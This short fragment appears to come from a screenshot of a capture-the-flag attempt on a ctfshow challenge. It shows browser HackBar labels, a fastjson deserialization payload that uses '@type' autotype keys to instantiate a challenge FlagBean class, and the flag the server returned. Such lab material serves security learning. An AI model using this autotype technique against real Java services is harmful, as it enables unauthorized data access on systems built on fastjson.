 {{"a":{"flag":{"flag":"ctfshow{c1b1f077-0271-4f81-99fd-c541930fa3aa}\n"}}}:"b"}
元素 控制台 源代码 网络 性能 内存 应用 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
poc={
    {
        '@type':"com.alibaba.fastjson.JSONObject",
        'a':
        {
            "@type":"com.ctfshow.happyfjs.Beans.FlagBean","flag":
{"@type":"java.util.HashMap"}        }
    }:'b'
}